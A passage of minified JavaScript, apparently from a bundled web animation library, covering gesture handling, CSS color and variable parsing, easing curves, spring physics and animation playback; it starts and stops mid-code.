id{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();const{viewport:e={}}=this.node.getProps(),{root:t,margin:n,amount:r="some",once:o}=e,i={root:t?t.current:void 0,rootMargin:n,threshold:"number"==typeof r?r:hd[r]};return fd(this.node.current,i,(e=>{const{isIntersecting:t}=e;if(this.isInView===t)return;if(this.isInView=t,o&&!t&&this.hasEnteredView)return;t&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",t);const{onViewportEnter:n,onViewportLeave:r}=this.node.getProps(),i=t?n:r;i&&i(e)}))}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;const{props:e,prevProps:t}=this.node;["amount","margin","root"].some(function({viewport:e={}},{viewport:t={}}={}){return n=>e[n]!==t[n]}(e,t))&&this.startObserver()}unmount(){}}},tap:{Feature:class extends id{constructor(){super(...arguments),this.removeStartListeners=Vu,this.removeEndListeners=Vu,this.removeAccessibleListeners=Vu,this.startPointerPress=(e,t)=>{if(this.isPressing)return;this.removeEndListeners();const n=this.node.getProps(),r=Zu(window,"pointerup",((e,t)=>{if(!this.checkPressEnd())return;const{onTap:n,onTapCancel:r,globalTapTarget:o}=this.node.getProps(),i=o||ad(this.node.current,e.target)?n:r;i&&$u.update((()=>i(e,t)))}),{passive:!(n.onTap||n.onPointerUp)}),o=Zu(window,"pointercancel",((e,t)=>this.cancelPress(e,t)),{passive:!(n.onTapCancel||n.onPointerCancel)});this.removeEndListeners=Ju(r,o),this.startPress(e,t)},this.startAccessiblePress=()=>{const e=qu(this.node.current,"keydown",(e=>{if("Enter"!==e.key||this.isPressing)return;this.removeEndListeners(),this.removeEndListeners=qu(this.node.current,"keyup",(e=>{"Enter"===e.key&&this.checkPressEnd()&&ld("up",((e,t)=>{const{onTap:n}=this.node.getProps();n&&$u.postRender((()=>n(e,t)))}))})),ld("down",((e,t)=>{this.startPress(e,t)}))})),t=qu(this.node.current,"blur",(()=>{this.isPressing&&ld("cancel",((e,t)=>this.cancelPress(e,t)))}));this.removeAccessibleListeners=Ju(e,t)}}startPress(e,t){this.isPressing=!0;const{onTapStart:n,whileTap:r}=this.node.getProps();r&&this.node.animationState&&this.node.animationState.setActive("whileTap",!0),n&&$u.postRender((()=>n(e,t)))}checkPressEnd(){this.removeEndListeners(),this.isPressing=!1;return this.node.getProps().whileTap&&this.node.animationState&&this.node.animationState.setActive("whileTap",!1),!od()}cancelPress(e,t){if(!this.checkPressEnd())return;const{onTapCancel:n}=this.node.getProps();n&&$u.postRender((()=>n(e,t)))}mount(){const e=this.node.getProps(),t=Zu(e.globalTapTarget?window:this.node.current,"pointerdown",this.startPointerPress,{passive:!(e.onTapStart||e.onPointerStart)}),n=qu(this.node.current,"focus",this.startAccessiblePress);this.removeStartListeners=Ju(t,n)}unmount(){this.removeStartListeners(),this.removeEndListeners(),this.removeAccessibleListeners()}}},focus:{Feature:class extends id{constructor(){super(...arguments),this.isActive=!1}onFocus(){let e=!1;try{e=this.node.current.matches(":focus-visible")}catch(t){e=!0}e&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=Ju(qu(this.node.current,"focus",(()=>this.onFocus())),qu(this.node.current,"blur",(()=>this.onBlur())))}unmount(){}}},hover:{Feature:class extends id{mount(){this.unmount=Ju(sd(this.node,!0),sd(this.node,!1))}unmount(){}}}};function gd(e,t){if(!Array.isArray(t))return!1;const n=t.length;if(n!==e.length)return!1;for(let r=0;r<n;r++)if(t[r]!==e[r])return!1;return!0}function vd(e,t,n){const r=e.getProps();return Au(r,t,void 0!==n?n:r.custom,e)}const bd=e=>1e3*e,xd=e=>e/1e3,yd={type:"spring",stiffness:500,damping:25,restSpeed:10},wd={type:"keyframes",duration:.8},_d={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},Sd=(e,{keyframes:t})=>t.length>2?wd:zc.has(e)?e.startsWith("scale")?{type:"spring",stiffness:550,damping:0===t[1]?2*Math.sqrt(550):30,restSpeed:10}:yd:_d;function Cd(e,t){return e[t]||e.default||e}const kd=!1,jd=e=>null!==e;function Ed(e,{repeat:t,repeatType:n="loop"},r){const o=e.filter(jd),i=t&&"loop"!==n&&t%2==1?0:o.length-1;return i&&void 0!==r?r:o[i]}let Pd;function Nd(){Pd=void 0}const Td={now:()=>(void 0===Pd&&Td.set(Wu.isProcessing||lc?Wu.timestamp:performance.now()),Pd),set:e=>{Pd=e,queueMicrotask(Nd)}},Id=e=>/^0[^.\s]+$/u.test(e);let Rd=Vu,Md=Vu;const Ad=e=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(e),Dd=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u;function zd(e,t,n=1){Md(n<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);const[r,o]=function(e){const t=Dd.exec(e);if(!t)return[,];const[,n,r,o]=t;return[`--${null!=n?n:r}`,o]}(e);if(!r)return;const i=window.getComputedStyle(t).getPropertyValue(r);if(i){const e=i.trim();return Ad(e)?parseFloat(e):e}return Wc(o)?zd(o,t,n+1):o}const Od=new Set(["width","height","top","left","right","bottom","x","y","translateX","translateY"]),Ld=e=>e===qc||e===iu,Fd=(e,t)=>parseFloat(e.split(", ")[t]),Bd=(e,t)=>(n,{transform:r})=>{if("none"===r||!r)return 0;const o=r.match(/^matrix3d\((.+)\)$/u);if(o)return Fd(o[1],t);{const t=r.match(/^matrix\((.+)\)$/u);return t?Fd(t[1],e):0}},Vd=new Set(["x","y","z"]),$d=Dc.filter((e=>!Vd.has(e)));const Hd={width:({x:e},{paddingLeft:t="0",paddingRight:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),height:({y:e},{paddingTop:t="0",paddingBottom:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),top:(e,{top:t})=>parseFloat(t),left:(e,{left:t})=>parseFloat(t),bottom:({y:e},{top:t})=>parseFloat(t)+(e.max-e.min),right:({x:e},{left:t})=>parseFloat(t)+(e.max-e.min),x:Bd(4,13),y:Bd(5,14)};Hd.translateX=Hd.x,Hd.translateY=Hd.y;const Wd=e=>t=>t.test(e),Ud=[qc,iu,ou,ru,au,su,{test:e=>"auto"===e,parse:e=>e}],Gd=e=>Ud.find(Wd(e)),Kd=new Set;let qd=!1,Yd=!1;function Xd(){if(Yd){const e=Array.from(Kd).filter((e=>e.needsMeasurement)),t=new Set(e.map((e=>e.element))),n=new Map;t.forEach((e=>{const t=function(e){const t=[];return $d.forEach((n=>{const r=e.getValue(n);void 0!==r&&(t.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))})),t}(e);t.length&&(n.set(e,t),e.render())})),e.forEach((e=>e.measureInitialState())),t.forEach((e=>{e.render();const t=n.get(e);t&&t.forEach((([t,n])=>{var r;null===(r=e.getValue(t))||void 0===r||r.set(n)}))})),e.forEach((e=>e.measureEndState())),e.forEach((e=>{void 0!==e.suspendedScrollY&&window.scrollTo(0,e.suspendedScrollY)}))}Yd=!1,qd=!1,Kd.forEach((e=>e.complete())),Kd.clear()}function Zd(){Kd.forEach((e=>{e.readKeyframes(),e.needsMeasurement&&(Yd=!0)}))}class Qd{constructor(e,t,n,r,o,i=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...e],this.onComplete=t,this.name=n,this.motionValue=r,this.element=o,this.isAsync=i}scheduleResolve(){this.isScheduled=!0,this.isAsync?(Kd.add(this),qd||(qd=!0,$u.read(Zd),$u.resolveKeyframes(Xd))):(this.readKeyframes(),this.complete())}readKeyframes(){const{unresolvedKeyframes:e,name:t,element:n,motionValue:r}=this;for(let o=0;o<e.length;o++)if(null===e[o])if(0===o){const o=null==r?void 0:r.get(),i=e[e.length-1];if(void 0!==o)e[0]=o;else if(n&&t){const r=n.readValue(t,i);null!=r&&(e[0]=r)}void 0===e[0]&&(e[0]=i),r&&void 0===o&&r.set(e[0])}else e[o]=e[o-1]}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),Kd.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,Kd.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}const Jd=(e,t)=>n=>Boolean(tu(n)&&eu.test(n)&&n.startsWith(e)||t&&Object.prototype.hasOwnProperty.call(n,t)),ep=(e,t,n)=>r=>{if(!tu(r))return r;const[o,i,s,a]=r.match(Qc);return{[e]:parseFloat(o),[t]:parseFloat(i),[n]:parseFloat(s),alpha:void 0!==a?parseFloat(a):1}},tp={...qc,transform:e=>Math.round((e=>Kc(0,255,e))(e))},np={test:Jd("rgb","red"),parse:ep("red","green","blue"),transform:({red:e,green:t,blue:n,alpha:r=1})=>"rgba("+tp.transform(e)+", "+tp.transform(t)+", "+tp.transform(n)+", "+Zc(Yc.transform(r))+")"};const rp={test:Jd("#"),parse:function(e){let t="",n="",r="",o="";return e.length>5?(t=e.substring(1,3),n=e.substring(3,5),r=e.substring(5,7),o=e.substring(7,9)):(t=e.substring(1,2),n=e.substring(2,3),r=e.substring(3,4),o=e.substring(4,5),t+=t,n+=n,r+=r,o+=o),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:np.transform},op={test:Jd("hsl","hue"),parse:ep("hue","saturation","lightness"),transform:({hue:e,saturation:t,lightness:n,alpha:r=1})=>"hsla("+Math.round(e)+", "+ou.transform(Zc(t))+", "+ou.transform(Zc(n))+", "+Zc(Yc.transform(r))+")"},ip={test:e=>np.test(e)||rp.test(e)||op.test(e),parse:e=>np.test(e)?np.parse(e):op.test(e)?op.parse(e):rp.parse(e),transform:e=>tu(e)?e:e.hasOwnProperty("red")?np.transform(e):op.transform(e)};const sp="number",ap="color",lp=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function cp(e){const t=e.toString(),n=[],r={color:[],number:[],var:[]},o=[];let i=0;const s=t.replace(lp,(e=>(ip.test(e)?(r.color.push(i),o.push(ap),n.push(ip.parse(e))):e.startsWith("var(")?(r.var.push(i),o.push("var"),n.push(e)):(r.number.push(i),o.push(sp),n.push(parseFloat(e))),++i,"${}"))).split("${}");return{values:n,split:s,indexes:r,types:o}}function up(e){return cp(e).values}function dp(e){const{split:t,types:n}=cp(e),r=t.length;return e=>{let o="";for(let i=0;i<r;i++)if(o+=t[i],void 0!==e[i]){const t=n[i];o+=t===sp?Zc(e[i]):t===ap?ip.transform(e[i]):e[i]}return o}}const pp=e=>"number"==typeof e?0:e;const fp={test:function(e){var t,n;return isNaN(e)&&tu(e)&&((null===(t=e.match(Qc))||void 0===t?void 0:t.length)||0)+((null===(n=e.match(Jc))||void 0===n?void 0:n.length)||0)>0},parse:up,createTransformer:dp,getAnimatableNone:function(e){const t=up(e);return dp(e)(t.map(pp))}},hp=new Set(["brightness","contrast","saturate","opacity"]);function mp(e){const[t,n]=e.slice(0,-1).split("(");if("drop-shadow"===t)return e;const[r]=n.match(Qc)||[];if(!r)return e;const o=n.replace(r,"");let i=hp.has(t)?1:0;return r!==n&&(i*=100),t+"("+i+o+")"}const gp=/\b([a-z-]*)\(.*?\)/gu,vp={...fp,getAnimatableNone:e=>{const t=e.match(gp);return t?t.map(mp).join(" "):e}},bp={...uu,color:ip,backgroundColor:ip,outlineColor:ip,fill:ip,stroke:ip,borderColor:ip,borderTopColor:ip,borderRightColor:ip,borderBottomColor:ip,borderLeftColor:ip,filter:vp,WebkitFilter:vp},xp=e=>bp[e];function yp(e,t){let n=xp(e);return n!==vp&&(n=fp),n.getAnimatableNone?n.getAnimatableNone(t):void 0}const wp=new Set(["auto","none","0"]);class _p extends Qd{constructor(e,t,n,r){super(e,t,n,r,null==r?void 0:r.owner,!0)}readKeyframes(){const{unresolvedKeyframes:e,element:t,name:n}=this;if(!t.current)return;super.readKeyframes();for(let n=0;n<e.length;n++){const r=e[n];if("string"==typeof r&&Wc(r)){const o=zd(r,t.current);void 0!==o&&(e[n]=o),n===e.length-1&&(this.finalKeyframe=r)}}if(this.resolveNoneKeyframes(),!Od.has(n)||2!==e.length)return;const[r,o]=e,i=Gd(r),s=Gd(o);if(i!==s)if(Ld(i)&&Ld(s))for(let t=0;t<e.length;t++){const n=e[t];"string"==typeof n&&(e[t]=parseFloat(n))}else this.needsMeasurement=!0}resolveNoneKeyframes(){const{unresolvedKeyframes:e,name:t}=this,n=[];for(let t=0;t<e.length;t++)("number"==typeof(r=e[t])?0===r:null===r||"none"===r||"0"===r||Id(r))&&n.push(t);var r;n.length&&function(e,t,n){let r,o=0;for(;o<e.length&&!r;){const t=e[o];"string"==typeof t&&!wp.has(t)&&cp(t).values.length&&(r=e[o]),o++}if(r&&n)for(const o of t)e[o]=yp(n,r)}(e,n,t)}measureInitialState(){const{element:e,unresolvedKeyframes:t,name:n}=this;if(!e.current)return;"height"===n&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=Hd[n](e.measureViewportBox(),window.getComputedStyle(e.current)),t[0]=this.measuredOrigin;const r=t[t.length-1];void 0!==r&&e.getValue(n,r).jump(r,!1)}measureEndState(){var e;const{element:t,name:n,unresolvedKeyframes:r}=this;if(!t.current)return;const o=t.getValue(n);o&&o.jump(this.measuredOrigin,!1);const i=r.length-1,s=r[i];r[i]=Hd[n](t.measureViewportBox(),window.getComputedStyle(t.current)),null!==s&&void 0===this.finalKeyframe&&(this.finalKeyframe=s),(null===(e=this.removedTransforms)||void 0===e?void 0:e.length)&&this.removedTransforms.forEach((([e,n])=>{t.getValue(e).set(n)})),this.resolveNoneKeyframes()}}const Sp=(e,t)=>"zIndex"!==t&&(!("number"!=typeof e&&!Array.isArray(e))||!("string"!=typeof e||!fp.test(e)&&"0"!==e||e.startsWith("url(")));class Cp{constructor({autoplay:e=!0,delay:t=0,type:n="keyframes",repeat:r=0,repeatDelay:o=0,repeatType:i="loop",...s}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.options={autoplay:e,delay:t,type:n,repeat:r,repeatDelay:o,repeatType:i,...s},this.updateFinishedPromise()}get resolved(){return this._resolved||this.hasAttemptedResolve||(Zd(),Xd()),this._resolved}onKeyframesResolved(e,t){this.hasAttemptedResolve=!0;const{name:n,type:r,velocity:o,delay:i,onComplete:s,onUpdate:a,isGenerator:l}=this.options;if(!l&&!function(e,t,n,r){const o=e[0];if(null===o)return!1;if("display"===t||"visibility"===t)return!0;const i=e[e.length-1],s=Sp(o,t),a=Sp(i,t);return Rd(s===a,`You are trying to animate ${t} from "${o}" to "${i}". ${o} is not an animatable value - to enable this animation set ${o} to a value animatable to ${i} via the \`style\` property.`),!(!s||!a)&&(function(e){const t=e[0];if(1===e.length)return!0;for(let n=0;n<e.length;n++)if(e[n]!==t)return!0}(e)||"spring"===n&&r)}(e,n,r,o)){if(kd||!i)return null==a||a(Ed(e,this.options,t)),null==s||s(),void this.resolveFinishedPromise();this.options.duration=0}const c=this.initPlayback(e,t);!1!==c&&(this._resolved={keyframes:e,finalKeyframe:t,...c},this.onPostResolved())}onPostResolved(){}then(e,t){return this.currentFinishedPromise.then(e,t)}updateFinishedPromise(){this.currentFinishedPromise=new Promise((e=>{this.resolveFinishedPromise=e}))}}function kp(e,t){return t?e*(1e3/t):0}function jp(e,t,n){const r=Math.max(t-5,0);return kp(n-e(r),t-r)}const Ep=.001;function Pp({duration:e=800,bounce:t=.25,velocity:n=0,mass:r=1}){let o,i;Rd(e<=bd(10),"Spring duration must be 10 seconds or less");let s=1-t;s=Kc(.05,1,s),e=Kc(.01,10,xd(e)),s<1?(o=t=>{const r=t*s,o=r*e,i=r-n,a=Tp(t,s),l=Math.exp(-o);return Ep-i/a*l},i=t=>{const r=t*s*e,i=r*n+n,a=Math.pow(s,2)*Math.pow(t,2)*e,l=Math.exp(-r),c=Tp(Math.pow(t,2),s);return(-o(t)+Ep>0?-1:1)*((i-a)*l)/c}):(o=t=>Math.exp(-t*e)*((t-n)*e+1)-.001,i=t=>Math.exp(-t*e)*(e*e*(n-t)));const a=function(e,t,n){let r=n;for(let n=1;n<Np;n++)r-=e(r)/t(r);return r}(o,i,5/e);if(e=bd(e),isNaN(a))return{stiffness:100,damping:10,duration:e};{const t=Math.pow(a,2)*r;return{stiffness:t,damping:2*s*Math.sqrt(r*t),duration:e}}}const Np=12;function Tp(e,t){return e*Math.sqrt(1-t*t)}const Ip=["duration","bounce"],Rp=["stiffness","damping","mass"];function Mp(e,t){return t.some((t=>void 0!==e[t]))}function Ap({keyframes:e,restDelta:t,restSpeed:n,...r}){const o=e[0],i=e[e.length-1],s={done:!1,value:o},{stiffness:a,damping:l,mass:c,duration:u,velocity:d,isResolvedFromDuration:p}=function(e){let t={velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1,...e};if(!Mp(e,Rp)&&Mp(e,Ip)){const n=Pp(e);t={...t,...n,mass:1},t.isResolvedFromDuration=!0}return t}({...r,velocity:-xd(r.velocity||0)}),f=d||0,h=l/(2*Math.sqrt(a*c)),m=i-o,g=xd(Math.sqrt(a/c)),v=Math.abs(m)<5;let b;if(n||(n=v?.01:2),t||(t=v?.005:.5),h<1){const e=Tp(g,h);b=t=>{const n=Math.exp(-h*g*t);return i-n*((f+h*g*m)/e*Math.sin(e*t)+m*Math.cos(e*t))}}else if(1===h)b=e=>i-Math.exp(-g*e)*(m+(f+g*m)*e);else{const e=g*Math.sqrt(h*h-1);b=t=>{const n=Math.exp(-h*g*t),r=Math.min(e*t,300);return i-n*((f+h*g*m)*Math.sinh(r)+e*m*Math.cosh(r))/e}}return{calculatedDuration:p&&u||null,next:e=>{const r=b(e);if(p)s.done=e>=u;else{let o=f;0!==e&&(o=h<1?jp(b,e,r):0);const a=Math.abs(o)<=n,l=Math.abs(i-r)<=t;s.done=a&&l}return s.value=s.done?i:r,s}}}function Dp({keyframes:e,velocity:t=0,power:n=.8,timeConstant:r=325,bounceDamping:o=10,bounceStiffness:i=500,modifyTarget:s,min:a,max:l,restDelta:c=.5,restSpeed:u}){const d=e[0],p={done:!1,value:d},f=e=>void 0===a?l:void 0===l||Math.abs(a-e)<Math.abs(l-e)?a:l;let h=n*t;const m=d+h,g=void 0===s?m:s(m);g!==m&&(h=g-d);const v=e=>-h*Math.exp(-e/r),b=e=>g+v(e),x=e=>{const t=v(e),n=b(e);p.done=Math.abs(t)<=c,p.value=p.done?g:n};let y,w;const _=e=>{(e=>void 0!==a&&e<a||void 0!==l&&e>l)(p.value)&&(y=e,w=Ap({keyframes:[p.value,f(p.value)],velocity:jp(b,e,p.value),damping:o,stiffness:i,restDelta:c,restSpeed:u}))};return _(0),{calculatedDuration:null,next:e=>{let t=!1;return w||void 0!==y||(t=!0,x(e),_(e)),void 0!==y&&e>=y?w.next(e-y):(!t&&x(e),p)}}}const zp=(e,t,n)=>(((1-3*n+3*t)*e+(3*n-6*t))*e+3*t)*e;function Op(e,t,n,r){if(e===t&&n===r)return Vu;const o=t=>function(e,t,n,r,o){let i,s,a=0;do{s=t+(n-t)/2,i=zp(s,r,o)-e,i>0?n=s:t=s}while(Math.abs(i)>1e-7&&++a<12);return s}(t,0,1,e,n);return e=>0===e||1===e?e:zp(o(e),t,r)}const Lp=Op(.42,0,1,1),Fp=Op(0,0,.58,1),Bp=Op(.42,0,.58,1),Vp=e=>t=>t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2,$p=e=>t=>1-e(1-t),Hp=e=>1-Math.sin(Math.acos(e)),Wp=$p(Hp),Up=Vp(Hp),Gp=Op(.33,1.53,.69,.99),Kp=$p(Gp),qp=Vp(Kp),Yp={linear:Vu,easeIn:Lp,easeInOut:Bp,easeOut:Fp,circIn:Hp,circInOut:Up,circOut:Wp,backIn:Kp,backInOut:qp,backOut:Gp,anticipate:e=>(e*=2)<1?.5*Kp(e):.5*(2-Math.pow(2,-10*(e-1)))},Xp=e=>{if(Array.isArray(e)){Md(4===e.length,"Cubic bezier arrays must contain four numerical values.");const[t,n,r,o]=e;return Op(t,n,r,o)}return"string"==typeof e?(Md(void 0!==Yp[e],`Invalid easing type '${e}'`),Yp[e]):e},Zp=(e,t,n)=>{const r=t-e;return 0===r?1:(n-e)/r},Qp=(e,t,n)=>e+(t-e)*n;function Jp(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}const ef=(e,t,n)=>{const r=e*e,o=n*(t*t-r)+r;return o<0?0:Math.sqrt(o)},tf=[rp,np,op];function nf(e){const t=(e=>tf.find((t=>t.test(e))))(e);Md(Boolean(t),`'${e}' is not an animatable color. Use the equivalent color code instead.`);let n=t.parse(e);return t===op&&(n=function({hue:e,saturation:t,lightness:n,alpha:r}){e/=360,n/=100;let o=0,i=0,s=0;if(t/=100){const r=n<.5?n*(1+t):n+t-n*t,a=2*n-r;o=Jp(a,r,e+1/3),i=Jp(a,r,e),s=Jp(a,r,e-1/3)}else o=i=s=n;return{red:Math.round(255*o),green:Math.round(255*i),blue:Math.round(255*s),alpha:r}}(n)),n}const rf=(e,t)=>{const n=nf(e),r=nf(t),o={...n};return e=>(o.red=ef(n.red,r.red,e),o.green=ef(n.green,r.green,e),o.blue=ef(n.blue,r.blue,e),o.alpha=Qp(n.alpha,r.alpha,e),np.transform(o))},of=new Set(["none","hidden"]);function sf(e,t){return n=>n>0?t:e}function af(e,t){return n=>Qp(e,t,n)}function lf(e){return"number"==typeof e?af:"string"==typeof e?Wc(e)?sf:ip.test(e)?rf:df:Array.isArray(e)?cf:"object"==typeof e?ip.test(e)?rf:uf:sf}function cf(e,t){const n=[...e],r=n.length,o=e.map(((e,n)=>lf(e)(e,t[n])));return e=>{for(let t=0;t<r;t++)n[t]=o[t](e);return n}}function uf(e,t){const n={...e,...t},r={};for(const o in n)void 0!==e[o]&&void 0!==t[o]&&(r[o]=lf(e[o])(e[o],t[o]));return e=>{for(const t in r)n[t]=r[t](e);return n}}const df=(e,t)=>{const n=fp.createTransformer(t),r=cp(e),o=cp(t);return r.indexes.var.length===o.indexes.var.length&&r.indexes.color.length===o.indexes.color.length&&r.indexes.number.length>=o.indexes.number.length?of.has(e)&&!o.values.length||of.has(t)&&!r.values.length?function(e,t){return of.has(e)?n=>n<=0?e:t:n=>n>=1?t:e}(e,t):Ju(cf(function(e,t){var n;const r=[],o={color:0,var:0,number:0};for(let i=0;i<t.values.length;i++){const s=t.types[i],a=e.indexes[s][o[s]],l=null!==(n=e.values[a])&&void 0!==n?n:0;r[i]=l,o[s]++}return r}(r,o),o.values),n):(Rd(!0,`Complex values '${e}' and '${t}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),sf(e,t))};function pf(e,t,n){if("number"==typeof e&&"number"==typeof t&&"number"==typeof n)return Qp(e,t,n);return lf(e)(e,t)}function ff(e,t,{clamp:n=!0,ease:r,mixer:o}={}){const i=e.length;if(Md(i===t.length,"Both input and output ranges must be the same length"),1===i)return()=>t[0];if(2===i&&e[0]===e[1])return()=>t[1];e[0]>e[i-1]&&(e=[...e].reverse(),t=[...t].reverse());const s=function(e,t,n){const r=[],o=n||pf,i=e.length-1;for(let n=0;n<i;n++){let i=o(e[n],e[n+1]);if(t){const e=Array.isArray(t)?t[n]||Vu:t;i=Ju(e,i)}r.push(i)}return r}(t,r,o),a=s.length,l=t=>{let n=0;if(a>1)for(;n<e.length-2&&!(t<e[n+1]);n++);const r=Zp(e[n],e[n+1],t);return s[n](r)};return n?t=>l(Kc(e[0],e[i-1],t)):l}function hf(e){const t=[0];return function(e,t){const n=e[e.length-1];for(let r=1;r<=t;r++){const o=Zp(0,t,r);e.push(Qp(n,1,o))}}(t,e.length-1),t}function mf({duration:e=300,keyframes:t,times:n,ease:r="easeInOut"}){const o=(e=>Array.isArray(e)&&"number"!=typeof e[0])(r)?r.map(Xp):Xp(r),i={done:!1,value:t[0]},s=function(e,t){return e.map((e=>e*t))}(n&&n.length===t.length?n:hf(t),e),a=ff(s,t,{ease:Array.isArray(o)?o:(l=t,c=o,l.map((()=>c||Bp)).splice(0,l.length-1))});var l,c;return{calculatedDuration:e,next:t=>(i.value=a(t),i.done=t>=e,i)}}const gf=e=>{const t=({timestamp:t})=>e(t);return{start:()=>$u.update(t,!0),stop:()=>Hu(t),now:()=>Wu.isProcessing?Wu.timestamp:Td.now()}},vf={decay:Dp,inertia:Dp,tween:mf,keyframes:mf,spring:Ap},bf=e=>e/100;class xf extends Cp{constructor({KeyframeResolver:e=Qd,...t}){super(t),this.holdTime=null,this.startTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();const{onStop:e}=this.options;e&&e()};const{name:n,motionValue:r,keyframes:o}=this.options,i=(e,t)=>this.onKeyframesResolved(e,t);n&&r&&r.owner?this.resolver=r.owner.resolveKeyframes(o,i,n,r):this.resolver=new e(o,i,n,r),this.resolver.scheduleResolve()}initPlayback(e){const{type:t="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:o,velocity:i=0}=this.options,s=vf[t]||mf;let a,l;s!==mf&&"number"!=typeof e[0]&&(a=Ju(bf,pf(e[0],e[1])),e=[0,100]);const c=s({...this.options,keyframes:e});"mirror"===o&&(l=s({...this.options,keyframes:[...e].reverse(),velocity:-i})),null===c.calculatedDuration&&(c.calculatedDuration=function(e){let t=0,n=e.next(t);for(;!n.done&&t<2e4;)t+=50,n=e.next(t);return t>=2e4?1/0:t}(c));const{calculatedDuration:u}=c,d=u+r;return{generator:c,mirroredGenerator:l,mapPercentToKeyframes:a,calculatedDuration:u,resolvedDuration:d,totalDuration:d*(n+1)-r}}onPostResolved(){const{autoplay:e=!0}=this.options;this.play(),"paused"!==this.pendingPlayState&&e?this.state=this.pendingPlayState:this.pause()}tick(e,t=!1){const{resolved:n}=this;if(!n){const{keyframes:e}=this.options;return{done:!0,value:e[e.length-1]}}const{finalKeyframe:r,generator:o,mirroredGenerator:i,mapPercentToKeyframes:s,keyframes:a,calculatedDuration:l,totalDuration:c,resolvedDuration:u}=n;if(null===this.startTime)return o.next(0);const{delay:d,repeat:p,repeatType:f,repeatDelay:h,onUpdate:m}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,e):this.speed<0&&(this.startTime=Math.min(e-c/this.speed,this.startTime)),t?this.currentTime=e:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(e-this.startTime)*this.speed;const g=this.currentTime-d*(this.speed>=0?1:-1),v=this.speed>=0?g<0:g>c;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=c);let b=this.currentTime,x=o;if(p){const e=Math.min(this.currentTime,c)/u;let t=Math.floor(e),n=e%1;!n&&e>=1&&(n=1),1===n&&t--,t=Math.min(t,p+1);Boolean(t%2)&&("reverse"===f?(n=1-n,h&&(n-=h/u)):"mirror"===f&&(x=i)),b=Kc(0,1,n)*u}const y=v?{done:!1,value:a[0]}:x.next(b);s&&(y.value=s(y.value));let{done:w}=y;v||null===l||(w=this.speed>=0?this.currentTime>=c:this.currentTime<=0);const _=null===this.holdTime&&("finished"===this.state||"running"===this.state&&w);return _&&void 0!==r&&(y.value=Ed(a,this.options,r)),m&&m(y.value),_&&this.finish(),y}get duration(){const{resolved:e}=this;return e?xd(e.calculatedDuration):0}get time(){return xd(this.currentTime)}set time(e){e=bd(e),this.currentTime=e,null!==this.holdTime||0===this.speed?this.holdTime=e:this.driver&&(this.startTime=this.driver.now()-e/this.speed)}get speed(){return this.playbackSpeed}set speed(e){const t=this.playbackSpeed!==e;this.playbackSpeed=e,t&&(this.time=xd(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved)return void(this.pendingPlayState="running");if(this.isStopped)return;const{driver:e=gf,onPlay:t}=this.options;this.driver||(this.driver=e((e=>this.tick(e)))),t&&t();const n=this.driver.now();null!==this.holdTime?this.startTime=n-this.holdTime:this.startTime&&"finished"!==this.state||(this.startTime=n),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){var e;this._resolved?(this.state="paused",this.holdTime=null!==(e=this.currentTime)&&void 0!==e?e:0):this.pendingPlayState="paused"}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";const{onComplete:e}=this.options;e&&e()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel()}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(e){return this.startTime=0,this.tick(e,!0)}}const yf=e=>Array.isArray(e)&&"number"==typeof e[0];function wf(e){return Boolean(!e||"string"==typeof e&&e in Sf||yf(e)||Array.isArray(e)&&e.every(wf))}const _f=([e,t,n,r])=>`cubic-bezier(${e}, ${t}, 